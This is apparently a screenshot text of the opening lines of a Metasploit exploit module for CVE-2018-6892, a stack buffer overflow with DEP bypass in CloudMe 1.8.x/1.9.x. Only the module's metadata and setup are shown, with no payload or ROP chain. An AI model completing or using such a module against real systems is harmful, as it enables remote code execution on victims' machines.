 45197.rb - Notepad
File Edit View
# Exploit Title: Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit)
# Date: 2018-08-13
# Exploit Author: Raymond Wellnitz
# Vendor Homepage: https://www.cloudme.com
# Version: 1.8.x/1.9.x
# Tested on: Windows 7 x64
# CVE : 2018-6892

##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

class MetasploitModule < Msf::Exploit::Remote
  Rank = GreatRanking

  include Msf::Exploit::Remote::Tcp

  def initialize(info = {})
    super(update_info(info,
      'Name'           => 'Cloudme v1.8.x/v1.9.x Buffer Overflow with DEP-Bypass',
      'Description'    => %q{
          This module exploits a stack buffer overflow in Cloudme v1.8.x/v1.9.x.
      },
      'Author'         => [ 'Raymond Wellnitz' ],
      'References'     =>
        [
          [ 'CVE', 'CVE-2018-6892' ],
        ],
      'DefaultOptions' =>
        {
          'EXITFUNC' => 'thread',
        },
Ln 1, Col 1 100% Windows (CRLF) UTF-8